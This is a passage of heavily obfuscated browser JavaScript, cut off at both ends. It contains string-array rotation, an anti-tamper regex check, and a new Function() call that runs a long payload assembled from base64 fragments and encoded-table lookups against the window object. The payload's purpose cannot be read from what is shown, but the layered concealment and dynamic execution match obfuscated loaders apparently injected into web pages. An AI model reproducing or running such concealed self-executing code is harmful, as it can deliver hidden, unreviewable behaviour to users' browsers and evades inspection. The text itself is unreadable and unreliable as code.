RegExp(this['BPrVwc']+this['kQxesH']),j=i['test'](this['khQINz']['toString']())?--this['zTrxTd'][0x1]:--this['zTrxTd'][0x0];return this['JzmaRb'](j);},h['prototype']['JzmaRb']=function(i){if(!Boolean(~i))return i;return this['TBHDrL'](this['CzXlIv']);},h['prototype']['TBHDrL']=function(j){for(var k=0x0,l=this['zTrxTd']['length'];k<l;k++){this['zTrxTd']['push'](Math['round'](Math['random']())),l=this['zTrxTd']['length'];}return j(this['zTrxTd'][0x0]);},new h(_0x4162372d)['YhRTVe'](),c=_0x4162372d['UwzsOD'](c),_0x4162372d['xuliIa'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x4162372d;while(!![]){try{var c=-parseInt(s(0x202))+parseInt(s(0x207))+parseInt(s(0x159))+-parseInt(s(0x1fe))*-parseInt(s(0x27b))+parseInt(s(0x1ee))+-parseInt(s(0x173))+parseInt(s(0x2b5))*parseInt(s(0x18c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4162372c,0x87f55));var _0x4162372e=window;function _0x4162372f(c,d){var t=_0x4162372d,e={};e[t(0x2d0)]=function(i,j){return i===j;},e[t(0x290)]='object',e[t(0x2e8)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x2cc)]===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x4162372d,n={};n['TXFek']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&f['WPJdF'](typeof require,u(0x1a5))&&typeof global===f['GuAIL']?global:this,q=function(){var r=new p['RegExp'](o['TXFek']);return!r['test'](l);};return q();});l();for(var m=0x2;f['BQUlp'](m,k[v(0x2cc)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4162372f(_0x4162372e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4162372w(0x22a)+'1ZXUjNjTUcnLCdtOGtWVzdwY0h2UycsJ1'+'c2TmROU28wV1JUdScsJ1c3VmRWQ2s1ZGQ'+'0JywnbW1rUlc1aGNKS3UnLCdkd3VseENr'+'aycsJ1dSSmNQU2s5V09WY01xJywnVzVxN'+'nRDbzJXNGknLCdXUTdjTWRWY0t0VycsJ3'+'lTbzZXNXk1VzVlJywnV1FCY0lDa0VXT2x'+_0x4162372w(0x2b6)+_0x4162372w(0x176)+'W1rUXd4eXUnLCdsQ29zVzV6TFc2MCcsJ1'+'dQQmNUWXkyV1A0JywnV09OY0ltb1B4SG0'+'nLCdXT2hjUmNtb1dRQycsJ1dST3FsME5j'+'SUcnLCdnSWIrb2JxJywnakNvM1dPOTRXU'+_0x4162372w(0x26e)+'d2R25xJywnVzZOZFBTb2dXUm5rJywnVzR'+'qVFc0YnF2VycsJ2Vtazh3U292cHEnLCd4'+'bW85V09GY0x3NCcsJ1dSN2NRdU5kSVNrW'+_0x4162372w(0x194)+'thJywnYjhrZ25KZmInLCduU2tmRFNrbVc'+'0RycsJ1c1OWxXUnZKVzVTJywncjhvNldP'+'eXFXUFMnLCdXNFZkUjhvaVdSMXMnLCdXN'+_0x4162372w(0x137)+'wnRDhvQldRQmRPWnknLCdXN05kR21reWR'+'hNCcsJ2Vta2dXNVJjTjJlJywnQW1rQlc1'+'bktXNjgnLCdXNTNjR21vb1dSV3AnLCdXU'+_0x4162372w(0x191)+'csJ2Q4a3J6Q29KZGEnLCdndUNSV1FOZEd'+_0x4162372w(0x22c)+'SVNvSicsJ2lZMXlXNW5oJywnZW1rb1c2R'+'mNTS0snLCdiOG9ZV1BMQldRcScsJ1dSYl'+'JXUXhjRzhv'+('cCcsJ1dRbGNSQ2t0V1FWY0lHJywnVzVsZ'+'FNDazVXUFJjTFcnLCdDbW9GV1JpeVdSQy'+'csJ2FDaytGQ2s3VzRLJywnV1JoY1VzdGN'+_0x4162372w(0x2d9)+'SDgyV09XJywnaEliR29kcScsJ2xxZk5rW'+_0x4162372w(0x227)+'NrcycsJ2NneWV2bWswJywnQ1NvV1dRSmR'+_0x4162372w(0x213)+_0x4162372w(0x15d)+'29MVzdHSVc3aScsJ3Q4b1dXT21wV1F1Jy'+'wnV1JSY0hYYVdXUGEnLCdXNGF3VzZ5d0F'+'XJywnQW1vMFdPTmRUdHknLCdXNXRkUVd6'+_0x4162372w(0x1a2)+'EtXUkhsJywnV1BGY1E4b1lxZGEnLCdlU2'+'tVV1JYQXpXJywnRFlSY1U4b2NkYScsJ1d'+'PZVZmeHBjR0cnLCdXT2xkSjhvbnRta0cn'+'LCdXNEpkVFlkZFJta0xXNHhjSk41NycsJ'+'1c1S2h3U29hVzdLJywnYW1vTldRMXVXUm'+'EnLCdBbW9SV1BSY1ZleScsJ0ZtaytXNHp'+'NVzVlJywnVzdoZFV0Q2t6YScsJ1c2akJX'+'UGZlVzVxJywnV1IwN1c2bGRLbW9oJywnY'+'Thra3JTb2RjYScsJ1c0VzFEOG9GVzZTJy'+_0x4162372w(0x13a)+'nLCdXUlpjSmJXMVdSMCcsJ3B3bXZXUFhN'+'JywnV1BkY1UxM2RQOGtoJywnbHNQVWJHZ'+_0x4162372w(0x1a1)+'JkVWEnLCdXT0hqV09oY0hDb24nLCdXTzd'+'jVUNrN1dSZGNOYScsJ1c1YXd0bW9uVzUw'+'JywnV1JGZExtb3N1OGtIJywneFNvcVdQO'+'FNXUGknLCd4ZXJCVzZCZEhhJywnazhvbV'+'dSRGRXT2Un')+('LCdpSG5DY0o4JywnRkpsY1E4b3BxcScsJ'+'3JDb0NCQ284V1BLJywnQlNrL1c2ckVXNk'+'snLCdXUEJjSExsY1BYMCcsJ3Btb1BXUDE'+'zV08wJywncExTS1dPbmonLCdueG1Gdm1r'+'bicsJ3ZDb1BXUnBkVUllJywnV1EzY0pTb'+'0hCV3EnLCdDU29yV1JOY1I4b3EnLCdwU2'+_0x4162372w(0x248)+_0x4162372w(0x157)+_0x4162372w(0x29b)+'mNNRycsJ1dSM2NTc3lJV1FtJywnV1BCZF'+'E4b1lXUWIwJywnV1JLc1c0SmRRU29XJyw'+'nQzBSZEtta0hiRycsJ2xITERXNFg4Jywn'+'bUNrTUVTa1JXNG0nLCdXNUJkRzhrcVdRd'+'GNJVycsJ1c3bGRIWHJFV1BLJywnVzQ1NF'+_0x4162372w(0x25a)+_0x4162372w(0x1bb)+'RycsJ2hkTmRUZS9kVEcnLCdXT3FoVzVsZ'+_0x4162372w(0x142)+'FXNkJkVjhvZScsJ0RDb0JXUnRjTXVLJyw'+'nV09WZEdtb2F3Q2s3JywnV1JKY1VYUzJX'+'T2knLCdGQ29xV1I3Y1R2TycsJ0NNbGRTb'+'Ws3YVcnLCdkQ2tsQW1vbWNHJywnZUNrV3'+'k4azVXN1cnLCdyWXBjTFNveWdhJywnV1B'+'sY0hiYUFXT1cnLCdXN3hkS1hTYUVhJywn'+'V1FxNVc3MUtrRycsJ2kzNGdXUHhkTWEnL'+'CdiYzlzamRlJywnRDhvdldQM2NIM08nLC'+'dXNkJjUFNvWVdSSzInLCdXUTdjUkpTb1d'+'RQycsJ1c0SmRVV2FoeFcnLCdXUUpjU21v'+'VHhjdScsJ3BzVG1XNUhrJywnRm1rdlc0W'+'GdXNjAnLCdjTWFwV1FxdScsJ2lta3BXUF'+'hPcnEnLCdX')+('N2hkSm1rbldRN2NLYScsJ1dQV0ZtTXhjT'+_0x4162372w(0x292)+'RPU2tKZGE4JywnV1BCZEtDb2h4Q2tIJyw'+'nYWZ5c1dRSFMnLCdXUFZjSUNvNWhTbzIn'+'LCdXUmhjT0Nvd21TbzAnLCdXNUZkSkNrR'+'2h2YnpXNkJjUjJ0ZFZjTzknLCdiMTR0V1'+'BWZE5xJywncjhrdVc3VGhXNE8nLCdkdEQ'+_0x4162372w(0x2c0)+'ekNvYVdPL2RWcVMnLCdBQ29WV1JCZFV0M'+'CcsJ1dPZGRJRzdkR01PJywnZG1rcXpDb1'+_0x4162372w(0x29a)+_0x4162372w(0x236)+'JywnVzdGY0lDazFXNVpkVkcnLCdvSTk3V'+'zV2NycsJ1c0bU5XNWlYeXEnLCdXNHUyVz'+'ZxcHRhJywnV1JWY1ZHT2dXUXEnLCdtdUd'+'vd21reicsJ1dPcGNLWDBOV1F5JywncVNr'+_0x4162372w(0x171)+'1c1MW9XUnI4VzdHJywna1p2cldRRFgnLC'+'dXUXhjTU5SZFI4a1YnLCdXUWxjTlNvYmV'+_0x4162372w(0x297)+'am9XNlcnLCdXUXRjSWYzZFZta3knLCdXN'+_0x4162372w(0x2a3)+'dXNEpjTDhrS1c0TmRMRycsJ3ZDb2pXUVZ'+'jR2dlJywnVzZwZE1Tb0VXUExQJywneFNr'+'b1c0SEZXNjAnLCdjbWtTdjhvK2RHJywnV'+'zdyWldPMUJXN3UnLCdXNVREVzQ5YVdPSy'+_0x4162372w(0x16e)+'SMFcnLCdXUTNkSW1vYUJTa0InLCdXN3pO'+'VzRmQ1dRQycsJ1c1ZXNXNTRVQUcnLCdXU'+_0x4162372w(0x16b)+_0x4162372w(0x1b4))+(_0x4162372w(0x1df)+'3hXUVcnLCdXUGVVVzVkZEttb20nLCdXN2'+'RjU1NrZlc1cGRTcScsJ2s4a3VmWlhYJyw'+'naEdMelc2UE8nLCdXNEpkT2E5eFdQbScs'+'J2RtazdXNVpjTWVTJywnVzV0ZEo4a1Vod'+_0x4162372w(0x205)+'9GY0xXJywnVzUvY0xTb25XT1dRJywnV1J'+'GY0c4b3ZqQ29NJywnZ2dtSFdQQ04nLCds'+'dHJUV1E1cicsJ1dSV0tXNXZyZkcnLCdyd'+'2JpVzZKZE1HJywnVzRXOUJDb3FXNHUnLC'+'dhbW8wV1FiUVdPeScsJ1dQeGRVWHBkTXd'+'LJywnbXhDWldRaGRVRycsJ1dRbXNod3Bj'+'S1cnLCdGOGtaVzQ1RFc0eScsJ1c3QmRHO'+_0x4162372w(0x23a)+'RZQmNObW82bFcnLCdXUXRjSENvWUJJNCc'+'sJ1dPOHVjTHRjTmEnLCdXUkJkTzhvU0Ft'+'a0EnLCdpOGtPVzVWY00zaScsJ1c1RmRIb'+_0x4162372w(0x1cf)+'NLdmxkU0NrWScsJ1dPaWRXN3RkUlNvYyc'+'sJ1dQRmRPSnRkR3dpJywnVzU3ZFFTb0ZX'+'UjlzJywnV1FOY1B3VmRTOGtkJywnVzdqU'+'FdSbjlXNWUnLCdsYnJCb1hPJywnV1BaY0'+'tDb1h0c0MnLCd3U29DcVNvdFdQTycsJ1c'+_0x4162372w(0x260)+'LCdXUTB4VzRwZFNDb2YnLCdpR3BkVTB4Z'+'ElXJywnVzRsZFFtazRXUXBjU0cnLCdkQ2'+'trRG1vRm5XJywnYkxHZldPUFAnLCdzbW9'+'0eUNveFdSeScsJ1dRN2NHbW83bm1vVCcs'+'J2lTa0F2U2tOVzU0JywnV1JMdFdRSmNOb'+'W9ZJywnamhhSFdQOUcnLCdXT3FMVzdCZE'+'htb2wnLCdX')+(_0x4162372w(0x195)+'ywnZUhoZFQxeGRHcScsJ0VJVmNOU29iZn'+'EnLCdXNXRkU3N5ZEJXJywnYXRqR2NJUyc'+'sJ1dRaGNSbWtzV1J0Y1JHJywnV1AzY1BL'+'L2RHQ2tMJywnV1FOZE5HaGRQTG0nLCdXN'+'1BmV1FINFc1TycsJ3RTb1NXUDhYV091Jy'+'wnYkNrb1dPdnVFRycsJ1dSYTBkZmRjU3E'+'nLCdXNDRBVzVLUHNhJywnQ21vSng4b1pX'+_0x4162372w(0x19c)+'2s4bXRlJywnVzZKZFVTb0NXT3J3JywnV1'+_0x4162372w(0x144)+'0N2RJWnEweFcnLCdXUTdjSENvbGc4b2sn'+'LCdBZ05kTW1rQScsJ1c3eGNNU2sxVzZaZ'+'EdxJywnb2QzZEtmeGRPVycsJ3Ntb05XN1'+'NoVzdTJywnVzd4ZFBTa2JrYkMnLCdzOG9'+_0x4162372w(0x2c7)+'ZUl2RldPOVcnLCdXUVZjVkdWY0lHTycsJ'+'1dQdWNXNWpGaWEnLCdXN3FmVzdpU0RxJy'+'wnVzYzZE9Db1lXUXpRJywnV1JGY012QmR'+_0x4162372w(0x1ea)+'SUNrK1dPcGNWVycsJ2hta2lkdHJuJywnV'+'zZaY09tbzJXUWloJywnVzQvZE9Tb3ZXUF'+'QxJywnZENrQkRTa0EnLCdXNmhjTG1veld'+'RbUknLCdXT0MvbjBaY0lhJywnV09OY0tk'+'Q0NXUjQnLCd5U29IdlNvc1dQOCcsJ29ta'+'0FXN2RjUkt1JywnajhvUldScldXUjAnLC'+'dBQ282Vzc4c1c3UycsJ2I4a0VyQ2t1VzZ'+_0x4162372w(0x18d)+'d1dPVycsJ1c0em1XNTk1V1A0JywncHZXZ'+'XdTa0wnLCdXUVJjVThrUldRQmNJRycsJ1'+'dQL2NTS0pk')+('UkNreCcsJ2pKUGhXUVhOJywnQ2FOY0xDb'+'29uYScsJ1c1dGRTOGs5bHRhJywnV1FOY1'+'RTb1B0VzQnLCdXUDRyVzVyNWtHJywnenh'+'QeFc0VmRQYScsJ1c2WmRLc3krdlcnLCdX'+'N3hkVG1raFdPWmNQcScsJ1dRTmRTU28wc'+_0x4162372w(0x206)+'hvZFdRWHInLCdBOG9GV094ZFVyYScsJ1d'+'QVmNTTS9kVW1rVCcsJ2dTa0JXT1RKcXEn'+_0x4162372w(0x1b5)+'1JmZicsJ3dTa1dXNUxCVzVtJywnV1JGY0'+'5jTzdXUk8nLCdXNnJZV1JwY0s4bzVjYy9'+'kT2VaY1FXJywnQlNrY1c0ejZXNHUnLCdX'+'UU5kTUcvZE1LZScsJ1c3cGNLOGtqVzRGZ'+'ExXJywnV1FkY1RlWmRNU2t5JywnVzRoZE'+'tDa0tXUWRjSlcnLCdwU2s4dkNreFc2Vyc'+_0x4162372w(0x214)+'UEh0V09WY0s4b2YnLCdjZGRkSmhaZEdHJ'+_0x4162372w(0x28e)+'onLCdvM3FnV085UycsJ2hTa1RFU29Gb2E'+'nLCdXNU5jTVNrdlc2RmRSYScsJ1c2Q3NX'+'NlJjVkNvK1dPTmRIR1JkTUcnLCdXNGxkT'+_0x4162372w(0x18b)+'xkVm1vbFdQREwnLCdXT2xjSDJaZEpDa3c'+'nLCdXT0N2VzYvZFRDb2knLCdxU29kVzVh'+'WVc1eScsJ1dQSmNWTHhkU1NrSScsJ1dQS'+_0x4162372w(0x150)+_0x4162372w(0x1dc)+_0x4162372w(0x238)+_0x4162372w(0x2b9)+_0x4162372w(0x2ba)+'csJ2ZTb01X')+(_0x4162372w(0x2bd)+'G9QeW1vK1dPMCcsJ0FTb0xXUXBjUTA0Jy'+'wndUNvbVdQT09XUEcnLCd6Q296clNvWld'+'PRycsJ2dTazFXNXBjTUxTJywnY0NvMldR'+'RFhXUTgnLCdEU29vV094Y04xbScsJ3g4b'+_0x4162372w(0x276)+'dXNS9kR0lIeVdRMCcsJ1dSNFRoMEpjR0c'+'nLCdXUkZjUkdteVdQVycsJ284by9XNlRP'+'VzZtJywnYWhLN1dRcUQnLCd5bW9CV1JSY'+_0x4162372w(0x225)+_0x4162372w(0x244)+'kUW1rZ2xhJywnZ21rbVc1WmNMeDQnLCd5'+'My9kSDhrbWpHJywnVzRtc1c2aXlEcScsJ'+'0Ztay9XNnphVzdxJywnVzcvZE1ta05kYk'+'cnLCdrY05kUzB0ZE1XJywnYm1rTVdPdlZ'+'1YScsJ1c0MDZXNXV3eUcnLCdnbWtoV1Jy'+'bkJhJywnb0NramVxOWMnLCdXT2hkSW1va'+'EFDa2knLCdXT1pjU1NrUlc0N2RVU2tTVz'+'dhJywnVzRGY1FkWmNNeDQnLCd5OG9ZQkN'+'vY1dSQycsJ3EzUE5XNmRkVVcnLCdXUGxk'+_0x4162372w(0x25b)+'ldQbkFXNk8nLCdwYkpkVE5OZFVXJywncj'+'FQSCcsJ3FTb0VBU29uV1JtJywnVzZsZFR'+_0x4162372w(0x216)+'VVcvZFAyaScsJ0ZKQmNHbW9CaHEnLCdDO'+'G9xV095bldQTycsJ1c2alBXUHI5VzYwJy'+'wnV1E0Y1c1WEphcScsJ3IxWmROQ2tTbUc'+'nLCdXUDNjU0NrTVdQZGNURycsJ1c1OWVX'+'UGo2VzQ4JywncG1rb1dRSDR3RycsJ1dRc'+'GRSWHhkR2VHJywnajhrZnpDazlXNHUnLC'+_0x4162372w(0x252))+('LCdkckhoV1BMdCcsJ2tOMExXUDErJywna'+'ENreUVTb2RmRycsJ29mS3FFbWswJywnVz'+'R0Y0lta0xXNkJkT0cnLCdXUWhjVWJ1MFd'+'SYScsJ25OMGNXT1pkU1cnLCdXNDhuQVNv'+'U1c1UycsJ0R3N2RLU2tiZHEnLCdXUFdnV'+'zVyK2xxJywnV1JkZE5yWmRUaEMnLCdXT0'+'ZjTzEzZE44azEnLCdXUEJjVkNvU0VzNCc'+_0x4162372w(0x132)+'Q295VzZHQVc0SycsJ1c1bXZXNjROckcnL'+_0x4162372w(0x1aa)+_0x4162372w(0x26c)+_0x4162372w(0x268)+'VVdPTycsJ3Nta3JXNlRXVzRLJywnakNre'+_0x4162372w(0x286)+'g5YVdRRFAnLCdCU29PV1BaY1I4b0YnLCd'+'ybW93RlNva1dSNCcsJ3M4b2hXUnV2V1FL'+'JywnZUNrWFdRSExxcScsJ0Vtb3ZXN3lpV'+_0x4162372w(0x12b)+'c1SFdSZScsJ1c3aVBXNTRrQnEnLCdtdHR'+'jSW1vZW1tb1ZXUkpkS3J0Y05xJywnc1d0'+_0x4162372w(0x2ad)+_0x4162372w(0x2cb)+'cnLCdXT1QwV1J4Y09DbzMnLCdXNERuVzd'+_0x4162372w(0x158)+'bkRDb0tucScsJ1dQWmNQTnRkSG1rdScsJ'+_0x4162372w(0x16a)+'VTJywna3V5dldPdi8nLCdXUXFTVzc5NWh'+_0x4162372w(0x218)+'aScsJ25Db1pXT2JCV1FHJywnYmIvZFNLL'+'2ROYScsJ1dQL2NWS05kUm1raCcsJ0VNZj'+'BXNlJkS3En')+('LCdXNVZkVThrQ25HOCcsJ3JTb2ZXUjdjU'+_0x4162372w(0x1b3)+'MyN2RMOGtTJywnQVNvTFdQL2NJM2knLCd'+'XUEpjSE4vZFNta2knLCdiU29VV096TFdR'+'dScsJ2Z0bGRQZ2hkSFcnLCdsTEttV1FxW'+'ScsJ1c3SmRKOG9XV1B6cScsJ1dPMEJmd0'+'5jUFcnLCdXUFZjSmZSY0xHeScsJ2lDay9'+'XNFZjTnhPJywnV1JsZE9Db2FEQ2tMJywn'+'VzdKY0hDb2lXUHViJywnQmdUUFc2cGRWV'+'ycsJ1dSbGRSbW8ydzhrUScsJ1c1cGRJOG'+'81V1BYNicsJ1dPRmNRU28rZVNvVScsJ2o'+'4b0tXNjVrVzVpJywnV1E3Y1E4b0dhQ29i'+_0x4162372w(0x153)+'1VhJywncENrN1c3UmNJYScsJ1c3eGRLR0'+'R1V09xJywnVzZ5aUJTb3ZXN08nLCdXN2o'+'4V1BqNFc1eScsJ3BTa2hDOG92alcnLCdX'+_0x4162372w(0x1e5)+'ywndjhvNVdRaW1XUmUnLCdXUHRkTUgvZE'+'lldScsJ1dRRmRObWszVzRxQicsJ1c3TmR'+_0x4162372w(0x19a)+_0x4162372w(0x1d1)+'ldScVJXUXEnLCdvM0dLV1JSZFBhJywnYU'+_0x4162372w(0x2b2)+_0x4162372w(0x15b)+'UkhMVzc0JywnVzVwZE1tb1BXUXpMJywnV'+'zVXbkRTbzBXNmUnLCdhbWtwdFNvRWRXJy'+'wnVzdKY1Zta1dXNC9kU2EnLCdXUlJjUjh'+_0x4162372w(0x175)+_0x4162372w(0x1e8)+_0x4162372w(0x1f5)+'djSWIzVzdm')+(_0x4162372w(0x21c)+'GlXN08nLCdwc3ZaVzR6bCcsJ1dPM2RPSl'+_0x4162372w(0x1fa)+'rL2xxJywncG1rcUNta01XNUMnLCdXN1Ru'+_0x4162372w(0x19e)+'ywnVzc0Mlc3OFZxVycsJ1dQZGRKOG9nQT'+_0x4162372w(0x2b1)+'mN2RTOGtxJywnV1BkY01Da2ZXNi9kSWEn'+_0x4162372w(0x26a)+'ScsJ1dSUmNLM1JjVEhXJywnV1JkY0tlaG'+'NIY1cnLCdXUmRjTGczZFJta2wnLCd4OGs'+'rVzY1clc1aScsJ1dQMGtXNHhkT21vWCcs'+'J1c2TmRWWTkxV095JywncWZkZE5Ta3ZhV'+'ycsJ1c3YW9EQ29JVzQwJywnaGZTWVdSWG'+'0nLCdXNldDQzhvVVc1TycsJ0Jtb1FXUGx'+'kT2FhJywnVzVOY0tTa0NXNGhkTnEnLCds'+'dUdWV1JxNicsJ1dSQmRJU29yRVNraycsJ'+'1c0ZmVybW96V080JywnY0xxNFdQUFEnLC'+_0x4162372w(0x2db)+'YV1JtJywnVzZSZE5DbzZXT1hLJywnVzRw'+_0x4162372w(0x148)+'1dQSmNQU2tsV1FkY1ZxJywnV09CZFJIM2'+'RUZjAnLCdyOG8rV1EzZEpJQycsJ0VDb3F'+'XUW00V1BLJywnV1FxT3BNeGNRRycsJ1c0'+'RmNNOGtRVzZ0ZFJhJywnV1BWY1NYeStXU'+'DAnLCdXNHRkVW1rS3BaSycsJ1dRcGRPOG'+'9FdlNrRCcsJ1dPaGNSTEZkVFNrUCcsJ1d'+'SSmNVQ2szV1BGY1ZhJywnV1FsY01IZGNJ'+'c1cnLCdXUWRjTXFpWFdPbScsJ2o4a2dXU'+'khudVcnLCdXNHRkSFNrK2hadScsJ1dSYX'+'BXNlpkR21v')+('WScsJ2J0eGRLMHhkR2EnLCdXUWRjTFNva'+_0x4162372w(0x221)+'hvRFdST05XUEcnLCdXNWRjTENrTlc3bGR'+_0x4162372w(0x217)+_0x4162372w(0x2ae)+_0x4162372w(0x20c)+'hjVDNCZE44a0knLCdXUmhjTktwY0lJYSc'+'sJ29lYWpXT2puJywnV1FoY1Nta1JXT2hj'+'VFcnLCdXUEJjUzNoY09hUycsJ3Ntb3NXT'+'0pkTHQ0JywnVzdOZFRIQ0hBcScsJ3oxcG'+'RHU2tZbGEnLCdXT2xjT01KZEs4a3QnLCd'+'4U29mV1I0b1dRSycsJ21HUGNkZDQnLCdX'+'NkZkSVlQZldPZScsJ2pyM2RLdkZkTEcnL'+'CdXTzNjSkNvbUFHZScsJ2JNaWpXUW56Jy'+'wnV1E3Y0x3VmNHY3EnLCdXN0ZkSnM0RnZ'+'XJywnV1F4Y1RNVmROU2tlJywnaHdpbFdR'+'bGRPcScsJ1c2eUN3OG9aVzRpJywndW1vZ'+'ldSTmNLOG9pJywncUNvc3lDb0NXUVMnLC'+'dXUXhjSThvRnBtb0onLCdXNERDVzVyeFd'+'POCcsJ1c2cjlXNkQyV09HJywnV1JGZEth'+_0x4162372w(0x14e)+'kZXUGpJVzVXJywnV1BoZFRtb2FEU2tiJy'+_0x4162372w(0x2a7)+'nV1JDcmp2TmNQcScsJ2Vtb2VXT0RQV1Jh'+'JywnY3hDOFdSYUQnLCdXNXlxVzdHVnVHJ'+'ywna05PTHE4a3AnLCdXNXBkUm1rdFdPWm'+'NORycsJ1dPcVphS3hjVnEnLCdCOGtlVzV'+'iaFc3cScsJ1dPVmRUOG95QVNrZycsJ2dT'+'a0pkdHp0JywnVzZLMFc1MDRzRycsJ1c0N'+'2RKbWtCV1BaY05xJywnV09xVGtNSmNIRy'+'csJ1c1N2RN')+('OGt5V1JwY0tHJywnVzdSY004b05XT1M0J'+'ywnYkNrb2dYbnYnLCd1Q28zV1JkZFJiRy'+_0x4162372w(0x234)+'nLCdXNlpkSUkwJywnVzdoZEhTa2RrSTQn'+'LCdXUC9kTzhvZ3dTa3AnLCdXN05jS21vU'+_0x4162372w(0x245)+'dXN3ZEJywnV1JhRWwybGNLVycsJ1dSUmN'+_0x4162372w(0x168)+'RENvd1dPcGNNdmknLCdlcmZTaXRxJywnV'+_0x4162372w(0x13c)+'ROYScsJ1dPdGNJaGhkUVNrZScsJ1c3dGR'+'IOGt5V1IvY1RXJywnVzRaZE1hT0JGVycs'+'J3NDb2pXUmxjSXVhJywnZzhrVlc2eGNNe'+_0x4162372w(0x2ce)+'syV1F0Y0hhJywnV1JlbFc0OVlucScsJ1d'+'PQmNWSXhjVnFHJywncHc4dVdSS2cnLCdz'+_0x4162372w(0x29e)+_0x4162372w(0x219)+'wnV1JtNFc2RmRUbW9iJywnZ05LV1dPeko'+'nLCd6bW82VzdlMVc0TycsJ1c2cGRIU283'+'V1JyWCcsJ2taTmRSZVZkR2EnLCdhd0c0V'+'1B1QScsJ2hTa1NXNnRjVHh5JywnV1E0Sl'+'c2bndoYScsJ1dQbGNKTmxkTlNrVycsJ1c'+'2bjdXUXpmVzdPJywnZThraldSOWh3Rycs'+'J1dQaGRKU29udDhrQicsJ2UwYUtXUWlKJ'+'ywnb3RMdVc0THYnLCdFbW9MV1BOY0ttbz'+'AnLCdXUTg1bmdoY05hJywnVzVGZEdzNXF'+'XUmEnLCdXNUZkUFh2UldPNCcsJ1dPYVFw'+'Mk5jVlcnLCdXNktXVzVLTkFXJywnV09CY'+_0x4162372w(0x281)+'dBOGtUVzR2')+('Tlc2VycsJ1c3ZGNVOGtaVzR0ZEpxJywnd'+'lczY0dTbzluYScsJ2tNYUlXUEhqJywnV1'+_0x4162372w(0x295)+'HJywneUNrL1c3UFhXNW0nLCdzQ29IVzRP'+'ZVc3ZScsJ1dRZGNUZ1JkUW1raScsJ2tIN'+_0x4162372w(0x1f0)+'NUU29hekdpJywnV1FCZFFYVmRKaHUnLCd'+'yU29sekNvM1dQSycsJ2pNVzBXUFBzJywn'+'V09hRm5NdGNRRycsJ3I4b1BFbW9IV1IwJ'+'ywnV09OY0xncGRNQ2twJywnVzZoZE9Db3'+'pXUHJzJywnRG1vUVdPSmRNWmUnLCd3OGt'+_0x4162372w(0x299)+'VzVCY1Q4azFXNUpkUlcnLCdXN3hkSENra'+_0x4162372w(0x198)+'c2dnBXN2JjV1I4JywnV1F0Y05oaGNSc1M'+'nLCdXNmhjU0NvT1dQQ1MnLCdXUEdoVzQx'+'TGJhJywncFNrT1dQSDNGVycsJ1dQSmROY'+'zdkS3h1JywnQ1NvT1dReGNRbW9pJywnbl'+_0x4162372w(0x1bf)+'rNlc2SmNOd20nLCdkbWt3bllYcScsJ1dR'+'QmROYWxkT2dLJywnRmFOY1U4b3NjYScsJ'+_0x4162372w(0x147)+'wnVzRCZEhiYktXUDAnLCdXUDdjSHdaZE1'+'Da3cnLCdvSWZGVzVyaycsJ1c3WmRLcnIr'+'V09hJywnaWd1QldQQ2EnLCdBQ2t2VzdQZ'+_0x4162372w(0x16f)+'dDbzRDU2s2JywnVzY5RFdPVHhXNWUnLCd'+'FQ29GVzZHVFc1aScsJ1dRSmNJQ2tNV1F0'+_0x4162372w(0x1f4)+_0x4162372w(0x1e9)+'RWbW9nJywn')+('eWZmb1c0RmRWYScsJ293U3RXUmxkVHEnL'+'Cd5OG9jeENvUFdSaScsJ1dQcGRUYkZkVG'+'gwJywnZW1rT3lDby9qVycsJ1c2WmRMOGt'+_0x4162372w(0x2f1)+_0x4162372w(0x18a)+'VcnLCdXNG5vV1J6SVc1SycsJ1c0cGRScT'+'lZV09tJywnRkdkY1ZDb2VtVycsJ294Q2d'+'XUFZkTEcnLCdXUlRoV09WY1Ztb1UnLCdX'+'Um5sV1B0Y1A4b1cnLCdkOGthQW1vMmVHJ'+'ywnVzV4ZFJjR3R4VycsJ1dQUmNSd2hjVl'+'hxJywnbXVhN1dQeGRHcScsJ1dPMWxXT2R'+'jU1NvcicsJ1dSTFJXUlJjUDhvNicsJ0Vt'+_0x4162372w(0x13b)+'Cdlc2pMa3FtJywndENvT1dReGNLQ285Jy'+'wnV1I3ZEttb251bWthJywnYmcwQldQcGR'+'PRycsJ3VtbzVXNWU0VzZHJywndXgvZFNT'+'ay9rVycsJ1dPL2NITWRjS0gwJywnaEpER'+'1c3RFonLCdXT1ZjT1NrQVdQL2NWRycsJ3'+'l2UGxXN2RkVmEnLCdXUDdjVXFhQldSSyc'+_0x4162372w(0x2b3)+'UElDJywnYmc4YVdSaGROYScsJ1c0TmNNb'+'WtXVzdSZFNxJywnbUtLYkZDa3QnLCd6OG'+'9EeDhvYVdRZScsJ0NTb3ZxQ29NV1I4Jyw'+_0x4162372w(0x230)+_0x4162372w(0x2ec)+'ScsJ1dQS2dXNHpWY1cnLCdXT0pjVVhSY1'+'RjRycsJ2Rtb0dXNGpUVzVXJywnVzVMSld'+'SdnBXNEMnLCdXNlQ3VzVITFdQRycsJ1dR'+'N2NJQ2tQV09oY1RXJywndG1vbUU4b1pXU'+'k8nLCdDZ1RPVzQvZFFxJywnVzVaZFVtb2'+_0x4162372w(0x259))+('VzdGZEhTa3huSmknLCdXUXV3ZWc3Y0dxJ'+'ywnV1EzY0lDb0dnQ29FJywnY3RQd1c3RG'+'8nLCdrTW1DV1F6TCcsJ1c0M2RVOGt0V1F'+'wY0xXJywnbFNvTVc1bmZXNDgnLCdtbW90'+'VzVMalc0ZScsJ1dRWmNJOG9HZW1vZCcsJ'+_0x4162372w(0x222)+'wnanE1Qlc2ekInLCdXUlJjTWRPWVdQUyc'+_0x4162372w(0x270)+'NEsnLCdXUFBvV1JGY1Rtb1UnLCd4MHp3V'+'zVCZEdxJywnQ2dqd1c3cGRRYScsJ2VDa3'+'NXNVZjUE1DJywnVzRiOVc2RCtXUnEnLCd'+'XUEZjVDhra1dPeGNOVycsJ1dRZGNROGtY'+'V09KY1ZhJywnVzRKZFE4a1VXT0pjVlcnL'+'Cdscm5qVzV6eicsJ2